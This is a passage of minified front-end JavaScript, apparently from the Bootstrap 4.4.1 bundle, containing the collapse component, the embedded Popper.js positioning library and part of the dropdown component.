o._config.parent?t.getAttribute("data-parent")===o._config.parent:t.classList.contains(Y)}))).length&&(n=null),n&&(i=e(n).not(this._selector).data(W))&&i._isTransitioning))){var r=e.Event(Q.SHOW);if(e(this._element).trigger(r),!r.isDefaultPrevented()){n&&(t._jQueryInterface.call(e(n).not(this._selector),"hide"),i||e(n).data(W,null));var s=this._getDimension();e(this._element).removeClass(Y).addClass(z),this._element.style[s]=0,this._triggerArray.length&&e(this._triggerArray).removeClass(X).attr("aria-expanded",!0),this.setTransitioning(!0);var l="scroll"+(s[0].toUpperCase()+s.slice(1)),c=a.getTransitionDurationFromElement(this._element);e(this._element).one(a.TRANSITION_END,(function(){e(o._element).removeClass(z).addClass(Y).addClass(V),o._element.style[s]="",o.setTransitioning(!1),e(o._element).trigger(Q.SHOWN)})).emulateTransitionEnd(c),this._element.style[s]=this._element[l]+"px"}}},n.hide=function(){var t=this;if(!this._isTransitioning&&e(this._element).hasClass(V)){var n=e.Event(Q.HIDE);if(e(this._element).trigger(n),!n.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",a.reflow(this._element),e(this._element).addClass(z).removeClass(Y).removeClass(V);var o=this._triggerArray.length;if(0<o)for(var r=0;r<o;r++){var s=this._triggerArray[r],l=a.getSelectorFromElement(s);null!==l&&(e([].slice.call(document.querySelectorAll(l))).hasClass(V)||e(s).addClass(X).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[i]="";var c=a.getTransitionDurationFromElement(this._element);e(this._element).one(a.TRANSITION_END,(function(){t.setTransitioning(!1),e(t._element).removeClass(z).addClass(Y).trigger(Q.HIDDEN)})).emulateTransitionEnd(c)}}},n.setTransitioning=function(t){this._isTransitioning=t},n.dispose=function(){e.removeData(this._element,W),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},n._getConfig=function(t){return(t=r({},q,{},t)).toggle=Boolean(t.toggle),a.typeCheckConfig(M,t,K),t},n._getDimension=function(){return e(this._element).hasClass(G)?G:"height"},n._getParent=function(){var n,i=this;a.isElement(this._config.parent)?(n=this._config.parent,void 0!==this._config.parent.jquery&&(n=this._config.parent[0])):n=document.querySelector(this._config.parent);var o='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',r=[].slice.call(n.querySelectorAll(o));return e(r).each((function(e,n){i._addAriaAndCollapsedClass(t._getTargetFromElement(n),[n])})),n},n._addAriaAndCollapsedClass=function(t,n){var i=e(t).hasClass(V);n.length&&e(n).toggleClass(X,!i).attr("aria-expanded",i)},t._getTargetFromElement=function(t){var e=a.getSelectorFromElement(t);return e?document.querySelector(e):null},t._jQueryInterface=function(n){return this.each((function(){var i=e(this),o=i.data(W),s=r({},q,{},i.data(),{},"object"==typeof n&&n?n:{});if(!o&&s.toggle&&/show|hide/.test(n)&&(s.toggle=!1),o||(o=new t(this,s),i.data(W,o)),"string"==typeof n){if(void 0===o[n])throw new TypeError('No method named "'+n+'"');o[n]()}}))},i(t,null,[{key:"VERSION",get:function(){return"4.4.1"}},{key:"Default",get:function(){return q}}]),t}();e(document).on(Q.CLICK_DATA_API,$,(function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=e(this),i=a.getSelectorFromElement(this),o=[].slice.call(document.querySelectorAll(i));e(o).each((function(){var t=e(this),i=t.data(W)?"toggle":n.data();J._jQueryInterface.call(t,i)}))})),e.fn[M]=J._jQueryInterface,e.fn[M].Constructor=J,e.fn[M].noConflict=function(){return e.fn[M]=B,J._jQueryInterface};var Z="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,tt=function(){for(var t=["Edge","Trident","Firefox"],e=0;e<t.length;e+=1)if(Z&&0<=navigator.userAgent.indexOf(t[e]))return 1;return 0}(),et=Z&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then((function(){e=!1,t()})))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout((function(){e=!1,t()}),tt))}};function nt(t){return t&&"[object Function]"==={}.toString.call(t)}function it(t,e){if(1!==t.nodeType)return[];var n=t.ownerDocument.defaultView.getComputedStyle(t,null);return e?n[e]:n}function ot(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function rt(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=it(t),n=e.overflow,i=e.overflowX,o=e.overflowY;return/(auto|scroll|overlay)/.test(n+o+i)?t:rt(ot(t))}function st(t){return t&&t.referenceNode?t.referenceNode:t}var at=Z&&!(!window.MSInputMethodContext||!document.documentMode),lt=Z&&/MSIE 10/.test(navigator.userAgent);function ct(t){return 11===t?at:10===t?lt:at||lt}function ht(t){if(!t)return document.documentElement;for(var e=ct(10)?document.body:null,n=t.offsetParent||null;n===e&&t.nextElementSibling;)n=(t=t.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===it(n,"position")?ht(n):n:t?t.ownerDocument.documentElement:document.documentElement}function ut(t){return null!==t.parentNode?ut(t.parentNode):t}function ft(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?t:e,o=n?e:t,r=document.createRange();r.setStart(i,0),r.setEnd(o,0);var s=r.commonAncestorContainer;if(t!==s&&e!==s||i.contains(o))return function(t){var e=t.nodeName;return"BODY"!==e&&("HTML"===e||ht(t.firstElementChild)===t)}(s)?s:ht(s);var a=ut(t);return a.host?ft(a.host,e):ft(t,ut(e).host)}function dt(t,e){var n="top"===(1<arguments.length&&void 0!==e?e:"top")?"scrollTop":"scrollLeft",i=t.nodeName;if("BODY"!==i&&"HTML"!==i)return t[n];var o=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||o)[n]}function pt(t,e){var n="x"===e?"Left":"Top",i="Left"==n?"Right":"Bottom";return parseFloat(t["border"+n+"Width"],10)+parseFloat(t["border"+i+"Width"],10)}function mt(t,e,n,i){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],ct(10)?parseInt(n["offset"+t])+parseInt(i["margin"+("Height"===t?"Top":"Left")])+parseInt(i["margin"+("Height"===t?"Bottom":"Right")]):0)}function gt(t){var e=t.body,n=t.documentElement,i=ct(10)&&getComputedStyle(n);return{height:mt("Height",e,n,i),width:mt("Width",e,n,i)}}function _t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function vt(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var yt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t};function Et(t){return yt({},t,{right:t.left+t.width,bottom:t.top+t.height})}function bt(t){var e={};try{if(ct(10)){e=t.getBoundingClientRect();var n=dt(t,"top"),i=dt(t,"left");e.top+=n,e.left+=i,e.bottom+=n,e.right+=i}else e=t.getBoundingClientRect()}catch(t){}var o={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},r="HTML"===t.nodeName?gt(t.ownerDocument):{},s=r.width||t.clientWidth||o.width,a=r.height||t.clientHeight||o.height,l=t.offsetWidth-s,c=t.offsetHeight-a;if(l||c){var h=it(t);l-=pt(h,"x"),c-=pt(h,"y"),o.width-=l,o.height-=c}return Et(o)}function wt(t,e,n){var i=2<arguments.length&&void 0!==n&&n,o=ct(10),r="HTML"===e.nodeName,s=bt(t),a=bt(e),l=rt(t),c=it(e),h=parseFloat(c.borderTopWidth,10),u=parseFloat(c.borderLeftWidth,10);i&&r&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0));var f=Et({top:s.top-a.top-h,left:s.left-a.left-u,width:s.width,height:s.height});if(f.marginTop=0,f.marginLeft=0,!o&&r){var d=parseFloat(c.marginTop,10),p=parseFloat(c.marginLeft,10);f.top-=h-d,f.bottom-=h-d,f.left-=u-p,f.right-=u-p,f.marginTop=d,f.marginLeft=p}return(o&&!i?e.contains(l):e===l&&"BODY"!==l.nodeName)&&(f=function(t,e,n){var i=2<arguments.length&&void 0!==n&&n,o=dt(e,"top"),r=dt(e,"left"),s=i?-1:1;return t.top+=o*s,t.bottom+=o*s,t.left+=r*s,t.right+=r*s,t}(f,e)),f}function Tt(t){if(!t||!t.parentElement||ct())return document.documentElement;for(var e=t.parentElement;e&&"none"===it(e,"transform");)e=e.parentElement;return e||document.documentElement}function Ct(t,e,n,i,o){var r=4<arguments.length&&void 0!==o&&o,s={top:0,left:0},a=r?Tt(t):ft(t,st(e));if("viewport"===i)s=function(t,e){var n=1<arguments.length&&void 0!==e&&e,i=t.ownerDocument.documentElement,o=wt(t,i),r=Math.max(i.clientWidth,window.innerWidth||0),s=Math.max(i.clientHeight,window.innerHeight||0),a=n?0:dt(i),l=n?0:dt(i,"left");return Et({top:a-o.top+o.marginTop,left:l-o.left+o.marginLeft,width:r,height:s})}(a,r);else{var l=void 0;"scrollParent"===i?"BODY"===(l=rt(ot(e))).nodeName&&(l=t.ownerDocument.documentElement):l="window"===i?t.ownerDocument.documentElement:i;var c=wt(l,a,r);if("HTML"!==l.nodeName||function t(e){var n=e.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===it(e,"position"))return!0;var i=ot(e);return!!i&&t(i)}(a))s=c;else{var h=gt(t.ownerDocument),u=h.height,f=h.width;s.top+=c.top-c.marginTop,s.bottom=u+c.top,s.left+=c.left-c.marginLeft,s.right=f+c.left}}var d="number"==typeof(n=n||0);return s.left+=d?n:n.left||0,s.top+=d?n:n.top||0,s.right-=d?n:n.right||0,s.bottom-=d?n:n.bottom||0,s}function St(t,e,n,i,o,r){var s=5<arguments.length&&void 0!==r?r:0;if(-1===t.indexOf("auto"))return t;var a=Ct(n,i,s,o),l={top:{width:a.width,height:e.top-a.top},right:{width:a.right-e.right,height:a.height},bottom:{width:a.width,height:a.bottom-e.bottom},left:{width:e.left-a.left,height:a.height}},c=Object.keys(l).map((function(t){return yt({key:t},l[t],{area:function(t){return t.width*t.height}(l[t])})})).sort((function(t,e){return e.area-t.area})),h=c.filter((function(t){var e=t.width,i=t.height;return e>=n.clientWidth&&i>=n.clientHeight})),u=0<h.length?h[0].key:c[0].key,f=t.split("-")[1];return u+(f?"-"+f:"")}function Dt(t,e,n,i){var o=3<arguments.length&&void 0!==i?i:null;return wt(n,o?Tt(e):ft(e,st(n)),o)}function It(t){var e=t.ownerDocument.defaultView.getComputedStyle(t),n=parseFloat(e.marginTop||0)+parseFloat(e.marginBottom||0),i=parseFloat(e.marginLeft||0)+parseFloat(e.marginRight||0);return{width:t.offsetWidth+i,height:t.offsetHeight+n}}function At(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,(function(t){return e[t]}))}function Ot(t,e,n){n=n.split("-")[0];var i=It(t),o={width:i.width,height:i.height},r=-1!==["right","left"].indexOf(n),s=r?"top":"left",a=r?"left":"top",l=r?"height":"width",c=r?"width":"height";return o[s]=e[s]+e[l]/2-i[l]/2,o[a]=n===a?e[a]-i[c]:e[At(a)],o}function Nt(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function kt(t,e,n){return(void 0===n?t:t.slice(0,function(t,e,n){if(Array.prototype.findIndex)return t.findIndex((function(t){return t[e]===n}));var i=Nt(t,(function(t){return t[e]===n}));return t.indexOf(i)}(t,"name",n))).forEach((function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=t.function||t.fn;t.enabled&&nt(n)&&(e.offsets.popper=Et(e.offsets.popper),e.offsets.reference=Et(e.offsets.reference),e=n(e,t))})),e}function Lt(t,e){return t.some((function(t){var n=t.name;return t.enabled&&n===e}))}function Pt(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),i=0;i<e.length;i++){var o=e[i],r=o?""+o+n:t;if(void 0!==document.body.style[r])return r}return null}function xt(t){var e=t.ownerDocument;return e?e.defaultView:window}function jt(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=function(t,e){return xt(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach((function(t){t.removeEventListener("scroll",e.updateBound)})),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e}(this.reference,this.state))}function Ht(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function Rt(t,e){Object.keys(e).forEach((function(n){var i="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&Ht(e[n])&&(i="px"),t.style[n]=e[n]+i}))}var Ft=Z&&/Firefox/i.test(navigator.userAgent);function Mt(t,e,n){var i=Nt(t,(function(t){return t.name===e})),o=!!i&&t.some((function(t){return t.name===n&&t.enabled&&t.order<i.order}));if(!o){var r="`"+e+"`",s="`"+n+"`";console.warn(s+" modifier is required by "+r+" modifier in order to work, be sure to include it before "+r+"!")}return o}var Wt=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],Ut=Wt.slice(3);function Bt(t,e){var n=1<arguments.length&&void 0!==e&&e,i=Ut.indexOf(t),o=Ut.slice(i+1).concat(Ut.slice(0,i));return n?o.reverse():o}var qt={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,n=e.split("-")[0],i=e.split("-")[1];if(i){var o=t.offsets,r=o.reference,s=o.popper,a=-1!==["bottom","top"].indexOf(n),l=a?"left":"top",c=a?"width":"height",h={start:vt({},l,r[l]),end:vt({},l,r[l]+r[c]-s[c])};t.offsets.popper=yt({},s,h[i])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var n,i=e.offset,o=t.placement,r=t.offsets,s=r.popper,a=r.reference,l=o.split("-")[0];return n=Ht(+i)?[+i,0]:function(t,e,n,i){var o=[0,0],r=-1!==["right","left"].indexOf(i),s=t.split(/(\+|\-)/).map((function(t){return t.trim()})),a=s.indexOf(Nt(s,(function(t){return-1!==t.search(/,|\s/)})));s[a]&&-1===s[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==a?[s.slice(0,a).concat([s[a].split(l)[0]]),[s[a].split(l)[1]].concat(s.slice(a+1))]:[s];return(c=c.map((function(t,i){var o=(1===i?!r:r)?"height":"width",s=!1;return t.reduce((function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,s=!0,t):s?(t[t.length-1]+=e,s=!1,t):t.concat(e)}),[]).map((function(t){return function(t,e,n,i){var o=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+o[1],s=o[2];if(!r)return t;if(0!==s.indexOf("%"))return"vh"!==s&&"vw"!==s?r:("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*r;return Et("%p"===s?n:i)[e]/100*r}(t,o,e,n)}))}))).forEach((function(t,e){t.forEach((function(n,i){Ht(n)&&(o[e]+=n*("-"===t[i-1]?-1:1))}))})),o}(i,s,a,l),"left"===l?(s.top+=n[0],s.left-=n[1]):"right"===l?(s.top+=n[0],s.left+=n[1]):"top"===l?(s.left+=n[0],s.top-=n[1]):"bottom"===l&&(s.left+=n[0],s.top+=n[1]),t.popper=s,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var n=e.boundariesElement||ht(t.instance.popper);t.instance.reference===n&&(n=ht(n));var i=Pt("transform"),o=t.instance.popper.style,r=o.top,s=o.left,a=o[i];o.top="",o.left="",o[i]="";var l=Ct(t.instance.popper,t.instance.reference,e.padding,n,t.positionFixed);o.top=r,o.left=s,o[i]=a,e.boundaries=l;var c=e.priority,h=t.offsets.popper,u={primary:function(t){var n=h[t];return h[t]<l[t]&&!e.escapeWithReference&&(n=Math.max(h[t],l[t])),vt({},t,n)},secondary:function(t){var n="right"===t?"left":"top",i=h[n];return h[t]>l[t]&&!e.escapeWithReference&&(i=Math.min(h[n],l[t]-("right"===t?h.width:h.height))),vt({},n,i)}};return c.forEach((function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";h=yt({},h,u[e](t))})),t.offsets.popper=h,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,n=e.popper,i=e.reference,o=t.placement.split("-")[0],r=Math.floor,s=-1!==["top","bottom"].indexOf(o),a=s?"right":"bottom",l=s?"left":"top",c=s?"width":"height";return n[a]<r(i[l])&&(t.offsets.popper[l]=r(i[l])-n[c]),n[l]>r(i[a])&&(t.offsets.popper[l]=r(i[a])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var n;if(!Mt(t.instance.modifiers,"arrow","keepTogether"))return t;var i=e.element;if("string"==typeof i){if(!(i=t.instance.popper.querySelector(i)))return t}else if(!t.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var o=t.placement.split("-")[0],r=t.offsets,s=r.popper,a=r.reference,l=-1!==["left","right"].indexOf(o),c=l?"height":"width",h=l?"Top":"Left",u=h.toLowerCase(),f=l?"left":"top",d=l?"bottom":"right",p=It(i)[c];a[d]-p<s[u]&&(t.offsets.popper[u]-=s[u]-(a[d]-p)),a[u]+p>s[d]&&(t.offsets.popper[u]+=a[u]+p-s[d]),t.offsets.popper=Et(t.offsets.popper);var m=a[u]+a[c]/2-p/2,g=it(t.instance.popper),_=parseFloat(g["margin"+h],10),v=parseFloat(g["border"+h+"Width"],10),y=m-t.offsets.popper[u]-_-v;return y=Math.max(Math.min(s[c]-p,y),0),t.arrowElement=i,t.offsets.arrow=(vt(n={},u,Math.round(y)),vt(n,f,""),n),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(Lt(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var n=Ct(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),i=t.placement.split("-")[0],o=At(i),r=t.placement.split("-")[1]||"",s=[];switch(e.behavior){case"flip":s=[i,o];break;case"clockwise":s=Bt(i);break;case"counterclockwise":s=Bt(i,!0);break;default:s=e.behavior}return s.forEach((function(a,l){if(i!==a||s.length===l+1)return t;i=t.placement.split("-")[0],o=At(i);var c=t.offsets.popper,h=t.offsets.reference,u=Math.floor,f="left"===i&&u(c.right)>u(h.left)||"right"===i&&u(c.left)<u(h.right)||"top"===i&&u(c.bottom)>u(h.top)||"bottom"===i&&u(c.top)<u(h.bottom),d=u(c.left)<u(n.left),p=u(c.right)>u(n.right),m=u(c.top)<u(n.top),g=u(c.bottom)>u(n.bottom),_="left"===i&&d||"right"===i&&p||"top"===i&&m||"bottom"===i&&g,v=-1!==["top","bottom"].indexOf(i),y=!!e.flipVariations&&(v&&"start"===r&&d||v&&"end"===r&&p||!v&&"start"===r&&m||!v&&"end"===r&&g),E=!!e.flipVariationsByContent&&(v&&"start"===r&&p||v&&"end"===r&&d||!v&&"start"===r&&g||!v&&"end"===r&&m),b=y||E;(f||_||b)&&(t.flipped=!0,(f||_)&&(i=s[l+1]),b&&(r=function(t){return"end"===t?"start":"start"===t?"end":t}(r)),t.placement=i+(r?"-"+r:""),t.offsets.popper=yt({},t.offsets.popper,Ot(t.instance.popper,t.offsets.reference,t.placement)),t=kt(t.instance.modifiers,t,"flip"))})),t},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,n=e.split("-")[0],i=t.offsets,o=i.popper,r=i.reference,s=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return o[s?"left":"top"]=r[n]-(a?o[s?"width":"height"]:0),t.placement=At(e),t.offsets.popper=Et(o),t}},hide:{order:800,enabled:!0,fn:function(t){if(!Mt(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=Nt(t.instance.modifiers,(function(t){return"preventOverflow"===t.name})).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var n=e.x,i=e.y,o=t.offsets.popper,r=Nt(t.instance.modifiers,(function(t){return"applyStyle"===t.name})).gpuAcceleration;void 0!==r&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s,a,l=void 0!==r?r:e.gpuAcceleration,c=ht(t.instance.popper),h=bt(c),u={position:o.position},f=function(t,e){function n(t){return t}var i=t.offsets,o=i.popper,r=i.reference,s=Math.round,a=Math.floor,l=s(r.width),c=s(o.width),h=-1!==["left","right"].indexOf(t.placement),u=-1!==t.placement.indexOf("-"),f=e?h||u||l%2==c%2?s:a:n,d=e?s:n;return{left:f(l%2==1&&c%2==1&&!u&&e?o.left-1:o.left),top:d(o.top),bottom:d(o.bottom),right:f(o.right)}}(t,window.devicePixelRatio<2||!Ft),d="bottom"===n?"top":"bottom",p="right"===i?"left":"right",m=Pt("transform");if(a="bottom"==d?"HTML"===c.nodeName?-c.clientHeight+f.bottom:-h.height+f.bottom:f.top,s="right"==p?"HTML"===c.nodeName?-c.clientWidth+f.right:-h.width+f.right:f.left,l&&m)u[m]="translate3d("+s+"px, "+a+"px, 0)",u[d]=0,u[p]=0,u.willChange="transform";else{var g="bottom"==d?-1:1,_="right"==p?-1:1;u[d]=a*g,u[p]=s*_,u.willChange=d+", "+p}var v={"x-placement":t.placement};return t.attributes=yt({},v,t.attributes),t.styles=yt({},u,t.styles),t.arrowStyles=yt({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){return Rt(t.instance.popper,t.styles),function(t,e){Object.keys(e).forEach((function(n){!1!==e[n]?t.setAttribute(n,e[n]):t.removeAttribute(n)}))}(t.instance.popper,t.attributes),t.arrowElement&&Object.keys(t.arrowStyles).length&&Rt(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,n,i,o){var r=Dt(o,e,t,n.positionFixed),s=St(n.placement,r,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",s),Rt(e,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},Kt=(function(t,e,n){e&&_t(t.prototype,e),n&&_t(t,n)}(Qt,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=Dt(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=St(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=Ot(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=kt(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,Lt(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[Pt("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=function(t,e,n,i){n.updateBound=i,xt(t).addEventListener("resize",n.updateBound,{passive:!0});var o=rt(t);return function t(e,n,i,o){var r="BODY"===e.nodeName,s=r?e.ownerDocument.defaultView:e;s.addEventListener(n,i,{passive:!0}),r||t(rt(s.parentNode),n,i,o),o.push(s)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return jt.call(this)}}]),Qt);function Qt(t,e){var n=this,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,Qt),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=et(this.update.bind(this)),this.options=yt({},Qt.Defaults,i),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=e&&e.jquery?e[0]:e,this.options.modifiers={},Object.keys(yt({},Qt.Defaults.modifiers,i.modifiers)).forEach((function(t){n.options.modifiers[t]=yt({},Qt.Defaults.modifiers[t]||{},i.modifiers?i.modifiers[t]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(t){return yt({name:t},n.options.modifiers[t])})).sort((function(t,e){return t.order-e.order})),this.modifiers.forEach((function(t){t.enabled&&nt(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)})),this.update();var o=this.options.eventsEnabled;o&&this.enableEventListeners(),this.state.eventsEnabled=o}Kt.Utils=("undefined"!=typeof window?window:global).PopperUtils,Kt.placements=Wt,Kt.Defaults=qt;var Vt="dropdown",Yt="bs.dropdown",zt="."+Yt,Xt=".data-api",Gt=e.fn[Vt],$t=new RegExp("38|40|27"),Jt={HIDE:"hide"+zt,HIDDEN:"hidden"+zt,SHOW:"show"+zt,SHOWN:"shown"+zt,CLICK:"click"+zt,CLICK_DATA_API:"click"+zt+Xt,KEYDOWN_DATA_API:"keydown"+zt+Xt,KEYUP_DATA_API:"keyup"+zt+Xt},Zt="disabled",te="show",ee="dropdown-menu-right",ne='[data-toggle="dropdown"]',ie=".dropdown-menu",oe={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},re={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},se=function(){function t(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var n=t.prototype;return n.toggle=function(){if(!this._element.disabled&&!e(this._element).hasClass(Zt)){var n=e(this._menu).hasClass(te);t._clearMenus(),n||this.show(!0)}},n.show=function(n){if(void 0===n&&(n=!1),!(this._element.disabled||e(this._element).hasClass(Zt)||e(this._menu).hasClass(te))){var i={relatedTarget:this._element},o=e.Event(Jt.SHOW,i),r=t._getParentFromElement(this._element);if(e(r).trigger(o),!o.isDefaultPrevented()){if(!this._inNavbar&&n){if(void 0===Kt)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var s=this._element;"parent"===this._config.reference?s=r:a.isElement(this._config.reference)&&(s=this._config.reference,void 0!==this._config.reference.jquery&&(s=this._config.reference[0])),"scrollParent"!==this._config.boundary&&e(r).addClass("position-static"),this._popper=new Kt(s,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===e(r).closest(".navbar-nav").length&&e(document.body).children().on("mouseover",null,e.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),e(this._menu).toggleClass(te),e(r).toggleClass(te).trigger(e.Event(Jt.SHOWN,i))}}},n.hide=function(){if(!this._element.disabled&&!e(this._element).hasClass(Zt)&&e(this._menu).hasClass(te)){var n={relatedTarget:this._element},i=e.Event(Jt.HIDE,n),o=t._getParentFromElement(this._element);e(o).trigger(i),i.isDefaultPrevented()||(this._popper&&this._popper.destroy(),e(this._menu).toggleClass(te),e(o).toggleClass(te).trigger(e.Event(Jt.HIDDEN,n)))}},n.dispose=function(){e.removeData(this._element,Yt),e(this._element).off(zt),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},n.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},n._addEventListeners=function(){var t=this;e(this._element).on(Jt.CLICK,(function(e){e.preventDefault(),e.stopPropagation(),t.toggle()}))},n._getConfig=function(t){return t=r({},this.constructor.Default,{},e(this._element).data(),{},t),a.typeCheckConfig(Vt,t,this.constructor.DefaultType),t},n._getMenuElement=function(){if(!this._menu){var e=t._getParentFromElement(this._element);e&&(this._menu=e.querySelector(ie))}return this._menu},n._getPlacement=function(){var t=e(this._element.parentNode),n="bottom-start";return t.hasClass("dropup")?(n="top-start",e(this._menu).hasClass(ee)&&(n="top-end")):t.hasClass("dropright")?n="right-start":t.hasClass("dropleft")?n="left-start":e(this._menu).hasClass(ee)&&(n="bottom-end"),n},n._detectNavbar=function(){return 0<e(this._element).closest(".navbar").length},n._getOffset=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=r({},e.offsets,{},t._config.offset(e.offsets,t._element)||{}),e}:e.offset=this._config.offset,e},n._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),r({},t,{},this._config.popperConfig)},t._jQueryInterface=function(n){return this.each((function(){var 